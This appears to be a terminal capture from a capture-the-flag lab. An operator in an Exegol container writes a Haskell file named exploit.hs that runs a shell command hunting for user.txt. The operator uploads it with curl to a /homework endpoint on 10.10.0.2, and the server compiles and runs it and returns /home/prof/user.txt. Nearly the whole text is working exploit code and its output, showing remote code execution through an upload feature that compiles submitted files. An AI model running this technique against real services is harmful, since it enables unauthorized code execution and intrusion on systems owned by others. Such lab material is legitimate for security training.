 [🔴][Sep 20, 2026 - 14:17:53 (CEST)] exegol-Cyraxes /workspace # cat
> exploit.hs << 'EOF'
import System.Process
main :: IO ()
main = do
    putStrLn "I love Haskell"
    (_, out, err) <- readCreateProcessWithExitCode (shell "bash -c \"
find / -name user.txt 2>/dev/null\"") ""
    putStrLn out
    putStrLn err
EOF
[🔴][Sep 20, 2026 - 14:19:08 (CEST)] exegol-Cyraxes /workspace # curl
 -s -X POST http://10.10.0.2:5001/homework -F "file=@exploit.hs"
curl -s http://10.10.0.2:5001/uploads/exploit.hs
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href=
"/uploads/exploit.hs">/uploads/exploit.hs</a>. If not, click the link
.
[1 of 2] Compiling Main             ( /var/www/html/uploads/exploit.h
s, /var/www/html/uploads/exploit.o ) [Source file changed]
[2 of 2] Linking /var/www/html/uploads/exploit [Objects changed]
I love Haskell
/home/prof/user.txt